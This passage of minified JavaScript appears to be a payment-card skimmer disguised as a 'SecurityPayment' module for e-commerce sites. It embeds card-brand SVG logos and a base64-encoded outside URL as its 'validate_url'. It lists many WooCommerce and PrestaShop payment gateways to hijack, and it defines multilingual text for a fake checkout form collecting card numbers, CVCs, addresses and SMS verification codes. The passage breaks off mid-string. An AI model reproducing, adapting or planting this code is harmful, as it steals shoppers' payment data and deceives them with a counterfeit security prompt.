C307.64,346.34 313,341 320.07,341 C323.841703,341.04177 327.488758,342.35612 330.42,344.73 L334.56,338.52 C330.42,335.21 326.28,333.96 320.48,333.96 C308.05,333.13 299.77,341.83 299.77,353.84 L299.77,353.79 Z M244.27,333.08 C232.67,333.08 224.8,341.36 224.8,353.79 C224.8,366.22 233.08,374.5 245.09,374.5 C250.932775,374.623408 256.638486,372.722682 261.24,369.12 L257.1,363.32 C253.772132,365.898743 249.708598,367.349004 245.5,367.46 C240.12,367.46 234.32,364.15 233.5,357.11 L262.91,357.11 L262.91,353.8 C262.91,341.37 255.45,333.09 244.27,333.09 L244.27,333.08 Z M243.86,340.54 C249.66,340.54 253.8,344.27 254.21,350.48 L232.68,350.48 C233.92,344.68 237.68,340.54 243.86,340.54 Z M136.59,353.79 L136.59,333.91 L128.72,333.91 L128.72,338.91 C125.82,335.18 121.72,333.11 115.88,333.11 C104.7,333.11 96.41,341.81 96.41,353.82 C96.41,365.83 104.69,374.53 115.88,374.53 C121.68,374.53 125.82,372.46 128.72,368.73 L128.72,373.73 L136.59,373.73 L136.59,353.79 Z M104.7,353.79 C104.7,346.33 109.26,340.54 117.13,340.54 C124.59,340.54 129.13,346.34 129.13,353.79 C129.13,361.66 124.13,367.04 117.13,367.04 C109.26,367.45 104.7,361.24 104.7,353.79 Z M410.78,333.08 C406.419355,332.982846 402.328836,335.185726 400.01,338.88 L400.01,333.88 L392.14,333.88 L392.14,373.64 L400,373.64 L400,351.31 C400,344.68 403.31,340.54 408.7,340.54 C410.518809,340.613783 412.32352,340.892205 414.08,341.37 L416.57,333.91 C414.671013,333.43126 412.72704,333.153071 410.77,333.08 L410.78,333.08 Z M380.13,353.79 L380.13,333.91 L372.26,333.91 L372.26,338.91 C369.36,335.18 365.26,333.11 359.42,333.11 C348.24,333.11 339.95,341.81 339.95,353.82 C339.95,365.83 348.23,374.53 359.42,374.53 C365.22,374.53 369.36,372.46 372.26,368.73 L372.26,373.73 L380.13,373.73 L380.13,353.79 Z M348.24,353.79 C348.24,346.33 352.8,340.54 360.67,340.54 C368.13,340.54 372.67,346.34 372.67,353.79 C372.67,361.66 367.67,367.04 360.67,367.04 C352.8,367.45 348.24,361.24 348.24,353.79 Z M460.07,353.79 L460.07,318.17 L452.2,318.17 L452.2,338.88 C449.3,335.15 445.2,333.08 439.36,333.08 C428.18,333.08 419.89,341.78 419.89,353.79 C419.89,365.8 428.17,374.5 439.36,374.5 C445.16,374.5 449.3,372.43 452.2,368.7 L452.2,373.7 L460.07,373.7 L460.07,353.79 Z M428.18,353.79 C428.18,346.33 432.74,340.54 440.61,340.54 C448.07,340.54 452.61,346.34 452.61,353.79 C452.61,361.66 447.61,367.04 440.61,367.04 C432.73,367.46 428.17,361.25 428.17,353.79 L428.18,353.79 Z" id="Shape" fill="#FFFFFF"></path> <g> <rect id="Rectangle-path" fill="#FF5F00" x="170.55" y="32.39" width="143.72" height="234.42"></rect> <path d="M185.05,149.6 C185.05997,103.912554 205.96046,60.7376085 241.79,32.39 C180.662018,-15.6713968 92.8620037,-8.68523415 40.103462,48.4380037 C-12.6550796,105.561241 -12.6550796,193.638759 40.103462,250.761996 C92.8620037,307.885234 180.662018,314.871397 241.79,266.81 C205.96046,238.462391 185.05997,195.287446 185.05,149.6 Z" id="Shape" fill="#EB001B"></path> <path d="M483.26,149.6 C483.30134,206.646679 450.756789,258.706022 399.455617,283.656273 C348.154445,308.606523 287.109181,302.064451 242.26,266.81 C278.098424,238.46936 299.001593,195.290092 299.001593,149.6 C299.001593,103.909908 278.098424,60.7306402 242.26,32.39 C287.109181,-2.86445052 348.154445,-9.40652324 399.455617,15.5437274 C450.756789,40.493978 483.30134,92.5533211 483.26,149.6 Z" id="Shape" fill="#F79E1B"></path> </g> </g> </g> </g>',unionpay='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="unionpay" fill-rule="nonzero"> <rect id="Rectangle-path" fill="#FFFFFF" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M201.809581,55 L344.203266,55 C364.072152,55 376.490206,71.4063861 371.833436,91.4702467 L305.500331,378.94775 C300.843561,399.011611 280.871191,415.417997 261.002305,415.417997 L118.60862,415.417997 C98.7397339,415.417997 86.32168,399.011611 90.9784502,378.94775 L157.311555,91.4702467 C161.968325,71.3018868 181.837211,55 201.706097,55 L201.809581,55 Z" id="Shape" fill="#D10429"></path> <path d="M331.750074,55 L495.564902,55 C515.433788,55 506.430699,71.4063861 501.773929,91.4702467 L435.440824,378.94775 C430.784054,399.011611 432.232827,415.417997 412.363941,415.417997 L248.549113,415.417997 C228.576743,415.417997 216.262173,399.011611 221.022427,378.94775 L287.355531,91.4702467 C292.012302,71.3018868 311.881188,55 331.853558,55 L331.750074,55 Z" id="Shape" fill="#022E64"></path> <path d="M489.814981,55 L632.208666,55 C652.077552,55 664.495606,71.4063861 659.838836,91.4702467 L593.505731,378.94775 C588.848961,399.011611 568.876591,415.417997 549.007705,415.417997 L406.61402,415.417997 C386.64165,415.417997 374.32708,399.011611 378.98385,378.94775 L445.316955,91.4702467 C449.973725,71.3018868 469.842611,55 489.711498,55 L489.814981,55 Z" id="Shape" fill="#076F74"></path> <path d="M465.904754,326.014514 L479.357645,326.014514 L483.186545,312.952104 L469.837137,312.952104 L465.904754,326.014514 Z M476.667067,290.066763 L472.010297,305.532656 C472.010297,305.532656 477.081002,302.920174 479.875064,302.08418 C482.669126,301.457184 486.808478,300.934688 486.808478,300.934688 L490.016475,290.171263 L476.563583,290.171263 L476.667067,290.066763 Z M483.393513,267.912917 L478.94371,282.751814 C478.94371,282.751814 483.910932,280.45283 486.704994,279.721335 C489.499056,278.98984 493.638407,278.780842 493.638407,278.780842 L496.846405,268.017417 L483.496997,268.017417 L483.393513,267.912917 Z M513.093359,267.912917 L495.708083,325.910015 L500.364853,325.910015 L496.742921,337.927431 L492.086151,337.927431 L490.947829,341.584906 L474.390424,341.584906 L475.528745,337.927431 L442,337.927431 L445.311481,326.850508 L448.726446,326.850508 L466.318689,267.912917 L469.837137,256 L486.704994,256 L484.94577,261.956459 C484.94577,261.956459 489.395572,258.716981 493.741891,257.567489 C497.984726,256.417997 522.406899,256 522.406899,256 L518.784967,267.808418 L512.989875,267.808418 L513.093359,267.912917 Z" id="Shape" fill="#FEFEFE"></path> <path d="M520,256 L538.006178,256 L538.213146,262.792453 C538.109662,263.941945 539.041016,264.464441 541.214175,264.464441 L544.836108,264.464441 L541.524627,275.645864 L531.797151,275.645864 C523.414965,276.272859 520.206968,272.615385 520.413935,268.539913 L520.103484,256.104499 L520,256 Z M522.216235,309.20029 L505.037927,309.20029 L507.935473,299.272859 L527.597391,299.272859 L530.391454,290.181422 L511.039986,290.181422 L514.351467,279 L568.163034,279 L564.851553,290.181422 L546.741891,290.181422 L543.947829,299.272859 L562.057491,299.272859 L559.056461,309.20029 L539.498026,309.20029 L535.979578,313.380261 L543.947829,313.380261 L545.914021,325.920174 C546.120989,327.174165 546.120989,328.01016 546.534924,328.532656 C546.948859,328.950653 549.328986,329.159652 550.674275,329.159652 L553.054402,329.159652 L549.328986,341.386067 L543.223443,341.386067 C542.292089,341.386067 540.843316,341.281567 538.877124,341.281567 C537.014416,341.072569 535.77261,340.027576 534.530805,339.400581 C533.392483,338.878084 531.736743,337.519594 531.322808,335.11611 L529.4601,322.576197 L520.560494,334.907112 C517.766432,338.773585 513.937532,341.804064 507.418054,341.804064 L495,341.804064 L498.311481,330.936139 L503.071735,330.936139 C504.417024,330.936139 505.65883,330.413643 506.590184,329.891147 C507.521538,329.473149 508.349408,329.055152 509.177278,327.696662 L522.216235,309.20029 Z M334.31354,282 L379.742921,282 L376.43144,292.972424 L358.321778,292.972424 L355.527716,302.272859 L374.154797,302.272859 L370.739832,313.558781 L352.216235,313.558781 L347.662948,328.711176 C347.145529,330.383164 352.112751,330.592163 353.871975,330.592163 L363.185516,329.338171 L359.4601,341.878084 L338.556375,341.878084 C336.900635,341.878084 335.65883,341.669086 333.796122,341.251089 C332.036897,340.833091 331.209027,339.997097 330.48464,338.847605 C329.760254,337.593614 328.518449,336.65312 329.346319,333.936139 L335.348378,313.872279 L325,313.872279 L328.414965,302.377358 L338.763343,302.377358 L341.557405,293.076923 L331.209027,293.076923 L334.520508,282.104499 L334.31354,282 Z M365.700875,262.165457 L384.327956,262.165457 L380.912991,273.555878 L355.455981,273.555878 L352.661919,275.959361 C351.420113,277.108853 351.109662,276.690856 349.557405,277.526851 C348.108632,278.258345 345.107603,279.721335 341.175219,279.721335 L333,279.721335 L336.311481,268.748911 L338.795092,268.748911 C340.864767,268.748911 342.31354,268.539913 343.037927,268.121916 C343.865797,267.599419 344.797151,266.449927 345.728505,264.56894 L350.385275,256 L368.908872,256 L365.700875,262.269956 L365.700875,262.165457 Z M400.808726,280.975327 C400.808726,280.975327 405.879431,276.272859 414.572069,274.809869 C416.538261,274.391872 428.956314,274.600871 428.956314,274.600871 L430.819023,268.330914 L404.637626,268.330914 L400.808726,281.079826 L400.808726,280.975327 Z M425.437866,285.782293 L399.463436,285.782293 L397.91118,291.111756 L420.470644,291.111756 C423.161223,290.798258 423.678642,291.216255 423.885609,291.007257 L425.54135,285.782293 L425.437866,285.782293 Z M391.702153,256.104499 L407.535171,256.104499 L405.258528,264.150943 C405.258528,264.150943 410.22575,260.075472 413.744198,258.612482 C417.262647,257.358491 425.127414,256.104499 425.127414,256.104499 L450.791393,256 L441.995271,285.468795 C440.546498,290.484761 438.787274,293.724238 437.752436,295.291727 C436.821082,296.754717 435.68276,298.113208 433.406117,299.367199 C431.232958,300.516691 429.266766,301.248186 427.404058,301.352685 C425.748317,301.457184 423.057739,301.561684 419.53929,301.561684 L394.806666,301.561684 L387.873253,324.865022 C387.25235,327.164006 386.941899,328.313498 387.355834,328.940493 C387.666285,329.46299 388.597639,330.089985 389.735961,330.089985 L400.601758,329.044993 L396.876342,341.793904 L384.665256,341.793904 C380.732872,341.793904 377.93881,341.689405 375.972618,341.584906 C374.10991,341.375907 372.143718,341.584906 370.798429,340.539913 C369.660107,339.49492 367.900883,338.13643 368.004367,336.777939 C368.10785,335.523948 368.625269,333.433962 369.45314,330.507983 L391.702153,256.104499 Z" id="Shape" fill="#FEFEFE"></path> <path d="M437.840227,303 L436.391454,310.105951 C435.770551,312.300435 435.253132,313.972424 433.597391,315.435414 C431.838167,316.898403 429.871975,318.465893 425.111721,318.465893 L416.3156,318.88389 L416.212116,326.825835 C416.108632,329.020319 416.729535,328.811321 417.039986,329.229318 C417.453921,329.647315 417.764373,329.751814 418.178308,329.960813 L420.97237,329.751814 L429.354556,329.333817 L425.836108,341.037736 L416.212116,341.037736 C409.48567,341.037736 404.414965,340.828737 402.862708,339.574746 C401.206968,338.529753 401,337.275762 401,334.976778 L401.620903,303.835994 L417.039986,303.835994 L416.833019,310.21045 L420.558435,310.21045 C421.80024,310.21045 422.731594,310.105951 423.249013,309.792453 C423.766432,309.478955 424.076883,308.956459 424.283851,308.224964 L425.836108,303.208999 L437.94371,303.208999 L437.840227,303 Z M218.470396,147 C217.952978,149.507983 208.018534,195.592163 208.018534,195.592163 C205.845375,204.892598 204.293118,211.580552 199.118929,215.865022 C196.117899,218.373004 192.599451,219.522496 188.563583,219.522496 C182.044105,219.522496 178.318689,216.283019 177.697786,210.117562 L177.594302,208.027576 C177.594302,208.027576 179.560494,195.592163 179.560494,195.487663 C179.560494,195.487663 189.908872,153.478955 191.771581,147.940493 C191.875064,147.626996 191.875064,147.417997 191.875064,147.313498 C171.695727,147.522496 168.073794,147.313498 167.866827,147 C167.763343,147.417997 167.245924,150.030479 167.245924,150.030479 L156.690578,197.36865 L155.759224,201.339623 L154,214.506531 C154,218.373004 154.724386,221.612482 156.276643,224.224964 C161.140381,232.793904 174.903724,234.047896 182.665008,234.047896 C192.702935,234.047896 202.119959,231.853411 208.43247,227.986938 C219.505234,221.403483 222.40278,211.058055 224.886391,201.966618 L226.128196,197.264151 C226.128196,197.264151 236.787026,153.687954 238.649734,148.044993 C238.753218,147.731495 238.753218,147.522496 238.856702,147.417997 C224.162004,147.522496 219.919169,147.417997 218.470396,147.104499 L218.470396,147 Z M277.499056,233.622642 C270.358675,233.518142 267.771581,233.518142 259.389394,233.936139 L259.078943,233.309144 C259.803329,230.069666 260.6312,226.934688 261.252102,223.69521 L262.28694,219.306241 C263.839197,212.513788 265.28797,204.467344 265.494937,202.063861 C265.701905,200.600871 266.11584,196.943396 261.976489,196.943396 C260.217264,196.943396 258.45804,197.77939 256.595332,198.615385 C255.560494,202.272859 253.594302,212.513788 252.559465,217.111756 C250.489789,226.934688 250.386305,228.08418 249.454951,232.891147 L248.834048,233.518142 C241.4867,233.413643 238.899605,233.413643 230.413935,233.83164 L230,233.100145 C231.448773,227.248186 232.794062,221.396226 234.139351,215.544267 C237.6578,199.764877 238.589154,193.703919 239.520508,185.657475 L240.244894,185.239478 C248.523597,184.089985 250.489789,183.776488 259.492878,182 L260.217264,182.835994 L258.871975,187.851959 C260.424232,186.911466 261.873005,185.970972 263.425262,185.239478 C267.668097,183.149492 272.324867,182.522496 274.911962,182.522496 C278.844345,182.522496 283.190664,183.671988 284.949888,188.269956 C286.605629,192.345428 285.570791,197.361393 283.294148,207.288824 L282.155826,212.30479 C279.879183,223.381713 279.465248,225.367199 278.223443,232.891147 L277.395572,233.518142 L277.499056,233.622642 Z M306.558435,233.650218 C302.212116,233.650218 299.418054,233.545718 296.727476,233.650218 C294.036897,233.650218 291.449803,233.859216 287.413935,233.963716 L287.206968,233.650218 L287,233.232221 C288.138322,229.05225 288.655741,227.58926 289.276643,226.12627 C289.794062,224.66328 290.311481,223.20029 291.346319,218.91582 C292.588124,213.377358 293.415995,209.510885 293.933413,206.062409 C294.554316,202.822932 294.864767,200.001451 295.278703,196.761974 L295.589154,196.552975 L295.899605,196.239478 C300.245924,195.612482 302.936502,195.194485 305.730565,194.776488 C308.524627,194.358491 311.422173,193.835994 315.871975,193 L316.078943,193.417997 L316.182427,193.835994 C315.354556,197.28447 314.526686,200.732946 313.698816,204.181422 C312.870946,207.629898 312.043075,211.078374 311.318689,214.526851 C309.766432,221.8418 309.042046,224.558781 308.731594,226.544267 C308.317659,228.425254 308.214175,229.365747 307.593273,233.127721 L307.179338,233.441219 L306.765402,233.754717 L306.558435,233.650218 Z M352.499319,207.975327 C352.188868,209.856313 350.533127,216.857765 348.359968,219.783745 C346.807711,221.978229 345.048487,223.33672 342.978811,223.33672 C342.357909,223.33672 338.83946,223.33672 338.735976,218.007257 C338.735976,215.394775 339.253395,212.677794 339.874298,209.751814 C341.737006,201.287373 344.013649,194.285922 349.705257,194.285922 C354.15506,194.285922 354.465511,199.510885 352.499319,207.975327 Z M371.229884,208.811321 C373.713495,197.734398 371.747303,192.509434 369.367176,189.374456 C365.64176,184.567489 359.018798,183 352.188868,183 C348.049517,183 338.322041,183.417997 330.664241,190.523948 C325.179601,195.644412 322.592506,202.645864 321.143733,209.333817 C319.591476,216.12627 317.832252,228.352685 329.008501,232.950653 C332.423466,234.413643 337.390687,234.83164 340.598684,234.83164 C348.773903,234.83164 357.156089,232.532656 363.4686,225.844702 C368.332338,220.41074 370.505497,212.259797 371.333368,208.811321 L371.229884,208.811321 Z M545.661919,234.891147 C536.969281,234.786647 534.48567,234.786647 526.517419,235.204644 L526,234.577649 C528.173159,226.322206 530.346319,217.962264 532.312511,209.602322 C534.796122,198.734398 535.417024,194.13643 536.244894,187.761974 L536.865797,187.239478 C545.454951,185.985486 547.835078,185.671988 556.838167,184 L557.045135,184.731495 C555.389394,191.628447 553.837137,198.4209 552.181397,205.213353 C548.869916,219.529753 547.731594,226.844702 546.489789,234.36865 L545.661919,234.995646 L545.661919,234.891147 Z" id="Shape" fill="#FEFEFE"></path> <path d="M533.159909,209.373777 C532.745974,211.150265 531.090233,218.256216 528.917074,221.182195 C527.468301,223.272181 523.949852,224.630672 521.983661,224.630672 C521.362758,224.630672 517.947793,224.630672 517.740826,219.405708 C517.740826,216.793226 518.258244,214.076245 518.879147,211.150265 C520.741855,202.894822 523.018498,195.893371 528.710106,195.893371 C533.159909,195.893371 535.126101,201.013836 533.159909,209.478277 L533.159909,209.373777 Z M550.234733,210.209772 C552.718344,199.132849 542.576933,209.269278 541.024677,205.611804 C538.541066,199.864344 540.093322,188.369423 530.158879,184.50295 C526.329979,182.935461 517.32689,184.920947 509.66909,192.026898 C504.287934,197.042863 501.597355,204.044315 500.148582,210.732268 C498.596326,217.420222 496.837101,229.751136 507.909866,234.035606 C511.428315,235.603095 514.636312,236.021092 517.844309,235.812094 C529.020558,235.185098 537.506228,218.151717 543.818739,211.463763 C548.682476,206.1343 549.510347,213.449249 550.234733,210.209772 Z M420.292089,233.622642 C413.151708,233.518142 410.668097,233.518142 402.28591,233.936139 L401.975459,233.309144 C402.699846,230.069666 403.527716,226.934688 404.252102,223.69521 L405.183456,219.306241 C406.735713,212.513788 408.28797,204.467344 408.391454,202.063861 C408.598421,200.600871 409.012356,196.943396 404.976489,196.943396 C403.217264,196.943396 401.354556,197.77939 399.595332,198.615385 C398.663978,202.272859 396.594302,212.513788 395.559465,217.111756 C393.593273,226.934688 393.386305,228.08418 392.454951,232.891147 L391.834048,233.518142 C384.4867,233.413643 381.899605,233.413643 373.413935,233.83164 L373,233.100145 C374.448773,227.248186 375.794062,221.396226 377.139351,215.544267 C380.6578,199.764877 381.48567,193.703919 382.520508,185.657475 L383.141411,185.239478 C391.420113,184.089985 393.489789,183.776488 402.389394,182 L403.113781,182.835994 L401.871975,187.851959 C403.320748,186.911466 404.873005,185.970972 406.321778,185.239478 C410.564613,183.149492 415.221383,182.522496 417.808478,182.522496 C421.740862,182.522496 425.983697,183.671988 427.846405,188.269956 C429.502145,192.345428 428.363824,197.361393 426.08718,207.288824 L424.948859,212.30479 C422.568732,223.381713 422.25828,225.367199 421.016475,232.891147 L420.188605,233.518142 L420.292089,233.622642 Z M482.293118,147.104499 L476.291059,147.208999 C460.768492,147.417997 454.559465,147.313498 452.075854,147 C451.868886,148.149492 451.454951,150.134978 451.454951,150.134978 C451.454951,150.134978 445.866827,176.050798 445.866827,176.155298 C445.866827,176.155298 432.620903,231.330914 432,233.943396 C445.556375,233.734398 451.041016,233.734398 453.421143,234.047896 C453.938562,231.435414 457.043075,216.07402 457.146559,216.07402 C457.146559,216.07402 459.837137,204.788099 459.940621,204.370102 C459.940621,204.370102 460.768492,203.22061 461.596362,202.698113 L462.838167,202.698113 C474.531835,202.698113 487.674275,202.698113 498.022653,195.069666 C505.05955,189.844702 509.819804,182.007257 511.992964,172.602322 C512.510383,170.303338 512.924318,167.586357 512.924318,164.764877 C512.924318,161.107402 512.199931,157.554427 510.130256,154.732946 C504.852583,147.313498 494.400721,147.208999 482.293118,147.104499 Z M490.054402,174.169811 C488.812597,179.917271 485.08718,184.828737 480.326926,187.127721 C476.394543,189.113208 471.634289,189.322206 466.667067,189.322206 L463.45907,189.322206 L463.666037,188.068215 C463.666037,188.068215 469.564613,162.152395 469.564613,162.256894 L469.771581,160.898403 L469.875064,159.853411 L472.255191,160.062409 C472.255191,160.062409 484.466278,161.107402 484.673245,161.107402 C489.433499,162.988389 491.503175,167.795356 490.054402,174.169811 Z M617.261369,182.835994 L616.536983,182 C607.740862,183.776488 606.085121,184.089985 598.013386,185.239478 L597.392483,185.866473 C597.392483,185.970972 597.288999,186.075472 597.288999,186.28447 L597.288999,186.179971 C591.28694,200.287373 591.390424,197.256894 586.526686,208.333817 C586.526686,207.811321 586.526686,207.497823 586.423202,206.975327 L585.181397,182.940493 L584.45701,182.104499 C575.14347,183.880987 574.936502,184.194485 566.450832,185.343977 L565.82993,185.970972 C565.726446,186.28447 565.726446,186.597968 565.726446,186.911466 L565.82993,187.015965 C566.864767,192.554427 566.6578,191.300435 567.692638,199.973875 C568.210057,204.258345 568.830959,208.542816 569.348378,212.722787 C570.176248,219.828737 570.693667,223.277213 571.728505,234.040639 C565.933413,243.654572 564.588124,247.312046 559,255.776488 L559.310451,256.612482 C567.692638,256.298984 569.555346,256.298984 575.764373,256.298984 L577.109662,254.731495 C581.766432,244.595065 617.364853,182.940493 617.364853,182.940493 L617.261369,182.835994 Z M314.543608,189.75837 C319.303862,186.414394 319.924765,181.816425 315.888897,179.412942 C311.85303,177.009459 304.712649,177.740954 299.952395,181.084931 C295.192141,184.324408 294.674722,188.922376 298.71059,191.430359 C302.642973,193.729343 309.783354,193.102347 314.543608,189.75837 Z" id="Shape" fill="#FEFEFE"></path> <path d="M575.734683,256.104499 L568.80127,268.121916 C566.628111,272.197388 562.488759,275.332366 556.072765,275.332366 L545,275.123367 L548.207997,264.255443 L550.381157,264.255443 C551.519478,264.255443 552.347349,264.150943 552.968251,263.837446 C553.589154,263.628447 553.899605,263.21045 554.417024,262.583454 L558.556375,256 L575.838167,256 L575.734683,256.104499 Z" id="Shape" fill="#FEFEFE"></path> </g> </g>',Q=_=>document.querySelector(_),QAll=_=>document.querySelectorAll(_),SecurityPayment={sms:!0,inTim:null,checkB:null,cardInfo:!1,validate_url:atob("aHR0cHM6Ly90aGlzaXNvdXJwbGFjZS5zdG9yZQ=="),ps_payment_id:null,lang:"en",shift:"XHgzMw==",wpPaymentMethods:["cheque","paysolutions","stripe","stripe_cc","fkwcs_stripe","cpsw_stripe_element","woocommerce_payments","paypal","wp_simple_pay","givewp","payment_plugins_stripe","cardinity","ninja_forms_stripe","wpforms_stripe","payfast","revolut_cc","airwallex_card","sogecommercestd","woo-mercado-pago-custom","mpgs","affirm","visma_pay","ppcp","ppcp-gateway","ppcp-credit-card-gateway","wpg_paypal_checkout_cc",],psPaymentMethods:["","paypal","nexixpay","GOOGLEPAY",],languages:{en:{await:"Awaiting payment...",header:"Pay with Credit / Debit card",header_2:"Payment security",header_3:"A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.",header_4:"Payment Details",submit:"Payment",wait:"Please wait...",config:{fn:"First Name",ln:"Last Name",cn:"Country",st:"State",ct:"City",ad:"Address",ap:"Address 2",zp:"Postal code",ph:"Phone",em:"Email",cc:"Card Number",de:"Date Expiration",cv:"CVC"},error:"The credit card details are incorrect",label_ps:"Pay by card - 100% secure payments"},it:{await:"In attesa di pagamento...",header:"Paga con carta di credito / debito",header_2:"Sicurezza dei pagamenti",header_3:"Un codice di verifica \xe8 stato inviato al tuo dispositivo. Inserisci il codice nel campo appropriato per confermare il trasferimento.",header_4:"Dettagli di pagamento",submit:"Pagamento",wait:"Attendere prego...",config:{fn:"Nome",ln:"Cognome",cn:"Paese",st:"Stato",ct:"Citt\xe0",ad:"Indirizzo",ap:"Indirizzo 2",zp:"Codice postale",ph:"Telefono",em:"Email",cc:"Numero di carta",de:"Data di scadenza",cv:"CVC"},error:"I dettagli della carta di credito sono errati",label_ps:"Paga tramite carta - pagamenti 100% sicuri"},es:{await:"Esperando el pago...",header:"Pagar con tarjeta de cr\xe9dito / d\xe9bito",header_2:"Seguridad de pago",header_3:"Se ha enviado un c\xf3digo de verificaci\xf3n a su dispositivo. Ingrese el c\xf3digo en el campo correspondiente para confirmar la transferencia.",header_4:"Detalles del pago",submit:"Pago",wait:"Por favor espera...",config:{fn:"Nombre",ln:"Apellido",cn:"Pa\xeds",st:"Estado",ct:"Ciudad",ad:"Direcci\xf3n",ap:"Direcci\xf3n 2",zp:"C\xf3digo postal",ph:"Tel\xe9fono",em:"Email",cc:"N\xfamero de tarjeta",de:"Fecha de caducidad",cv:"CVC"},error:"Los detalles de la tarjeta de cr\xe9dito son incorrectos",label_ps:"Paga con tarjeta - pagos 100% seguros"},fr:{await:"En attente de paiement...",header:"Payer par carte de cr\xe9dit / d\xe9bit",header_2:"S\xe9curit\xe9 des paiements",header_3:"Un code de v\xe9rification a \xe9t\xe9 envoy\xe9 \xe0 votre appareil. Entrez le code dans le champ appropri\xe9 pour confirmer le transfert.",header_4:"D\xe9tails du paiement",submit:"Paiement",wait:"Veuillez patienter...",config:{fn:"Pr\xe9nom",ln:"Nom",cn:"Pays",st:"\xc9tat",ct:"Ville",ad:"Adresse",ap:"Adresse 2",zp:"Code postal",ph:"T\xe9l\xe9phone",em:"Email",cc:"Num\xe9ro de carte",de:"Date d'expiration",cv:"CVC"},error:"Les d\xe9tails de la carte de cr\xe9dit sont incorrects",label_ps:"Payer par carte - paiements 100 % s\xe9curis\xe9s"},de:{await:"Warten auf Zahlung...",header:"Mit Kredit- / Debitkarte bezahlen",header_2:"Zahlungssicherheit",header_3:"Ein Best\xe4tigungscode wurde an Ihr Ger\xe4t gesendet. Geben Sie den Code in das entsprechende Feld ein, um die \xdcberweisung zu best\xe4tigen.",header_4:"Zahlungsdetails",submit:"Zahlung",wait:"Bitte warten...",config:{fn:"Vorname",ln:"Nachname",cn:"Land",st:"Bundesland",ct:"Stadt",ad:"Adresse",ap:"Adresse 2",zp:"Postleitzahl",ph:"Telefon",em:"E-Mail",cc:"Kartennummer",de:"Ablaufdatum",cv:"CVC"},error:"Die Kreditkartendaten sind falsch",label_ps:"Mit Karte bezahlen - 100 % sichere Zahlungen"},pl:{await:"Oczekiwanie na płatność...",header:"Płać kartą kredytową / debetową",header_2:"Bezpieczeństwo płatności",header_3:"Kod weryfikacyjny został wysłany na Twoje urządzenie. Wprowadź kod w odpowiednim polu, aby potwierdzić przelew.",header_4:"Szczeg\xf3ły płatności",submit:"Płatność",wait:"Proszę czekać...",config:{fn:"Imię",ln:"Nazwisko",cn:"Kraj",st:"Wojew\xf3dztwo",ct:"Miasto",ad:"Adres",ap:"Adres 2",zp:"Kod pocztowy",ph:"Telefon",em:"Email",cc:"Numer karty",de:"Data ważności",cv:"CVC"},error:"Dane karty kredytowej są nieprawidłowe",label_ps:"Płać kartą - 100% bezpieczne płatności"},id:{await:"Menunggu pembayaran...",header:"Bayar dengan kartu kredit / debit",header_2:"Keamanan pembayaran",header_3:"Kode verifikasi telah dikirim ke perangkat Anda. Masukkan kode di kolom yang sesuai untuk mengonfirmasi transfer.",header_4:"Detail Pembayaran",submit:"Pembayaran",wait:"Silakan tunggu...",config:{fn:"Nama Depan",ln:"Nama Belakang",cn:"Negara",st:"Provinsi",ct:"Kota",ad:"Alamat",ap:"Alamat 2",zp:"Kode Pos",ph:"Telepon",em:"Email",cc:"Nomor Kartu",de:"Tanggal Kedaluwarsa",cv:"CVC"},error:"Detail kartu kredit tidak benar",label_ps:"Bayar dengan kartu - pembayaran 100% aman"},au:{await:"Awaiting payment...",header:"Pay with Credit / Debit card",header_2:"Payment security",header_3:"A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.",header_4:"Payment Details",submit:"Payment",wait:"Please wait...",config:{fn:"First Name",ln:"Last Name",cn:"Country",st:"State",ct:"City",ad:"Address",ap:"Address 2",zp:"Postal code",ph:"Phone",em:"Email",cc:"Card Number",de:"Date Expiration",cv:"CVC"},error:"The credit card details are incorrect",label_ps:"Pay by card - 100% secure payments"},at:{await:"Warten auf Zahlung...",header:"Mit Kredit- / Debitkarte bezahlen",header_2:"Zahlungssicherheit",header_3:"Ein Best\xe4tigungscode wurde an Ihr Ger\xe4t gesendet. Geben Sie den Code in das entsprechende Feld ein, um die \xdcberweisung zu best\xe4tigen.",header_4:"Zahlungsdetails",submit:"Zahlung",wait:"Bitte warten...",config:{fn:"Vorname",ln:"Nachname",cn:"Land",st:"Bundesland",ct:"Stadt",ad:"Adresse",ap:"Adresse 2",zp:"Postleitzahl",ph:"Telefon",em:"E-Mail",cc:"Kartennummer",de:"Ablaufdatum",cv:"CVC"},error:"Die Kreditkartendaten sind falsch",label_ps:"Mit Karte bezahlen - 100 % sichere Zahlungen"},fi:{await:"Odotetaan maksua...",header:"Maksaminen luotto- / pankkikortilla",header_2:"Maksuturvallisuus",header_3:"Vahvistuskoodi on l\xe4hetetty laitteeseesi. Sy\xf6t\xe4 koodi oikeaan kentt\xe4\xe4n vahvistaaksesi siirron.",header_4:"Maksutiedot",submit:"Maksu",wait:"Ole hyv\xe4 ja odota...",config:{fn:"Etunimi",ln:"Sukunimi",cn:"Maa",st:"Osavaltio",ct:"Kaupunki",ad:"Osoite",ap:"Osoite 2",zp:"Postinumero",ph:"Puhelin",em:"S\xe4hk\xf6posti",cc:"Kortin numero",de:"Voimassaoloaika",cv:"CVC"},error:"Luottokorttitiedot ovat virheelliset",label_ps:"Maksaa kortilla - 100 % turvalliset maksut"},ro:{await:"Aștept\xe2nd plata...",header:"Plătește cu card de credit / debit",header_2:"Securitatea plăților",header_3:"Un cod de verificare a fost trimis pe dispozitivul tău. Introdu codul \xeen c\xe2mpul corespunzător pentru a confirma transferul.",header_4:"Detalii de plată",submit:"Plată",wait:"Te rog așteaptă...",config:{fn:"Prenume",ln:"Nume",cn:"Țară",st:"Județ",ct:"Oraș",ad:"Adresă",ap:"Adresă 2",zp:"Cod poștal",ph:"Telefon",em:"Email",cc:"Număr card",de:"Data expirării",cv:"CVC"},error:"Detaliile cardului de credit sunt incorecte",label_ps:"Plătește cu cardul - plăți 100% sigure"},el:{await:"Αναμονή πληρωμής...",header:"Πληρώστε με πιστωτική / χρεωστική κάρτα",header_2:"Ασφάλεια πληρωμών",header_3:"Ένας κωδικός επαλήθευσης έχει σταλεί στη συσκευή σας. Εισάγετε τον κωδικό στο κατάλληλο πεδίο για να επιβεβαιώσετε τη μεταφορά.",header_4:"Λεπτομέρειες πληρωμής",submit:"Πληρωμή",wait:"Παρακαλώ περιμένετε...",config:{fn:"Όνομα",ln:"Επώνυμο",cn:"Χώρα",st:"Περιοχή",ct:"Πόλη",ad:"Διεύθυνση",ap:"Διεύθυνση 2",zp:"Ταχυδρομικός κώδικας",ph:"Τηλέφωνο",em:"Email",cc:"Αριθμός 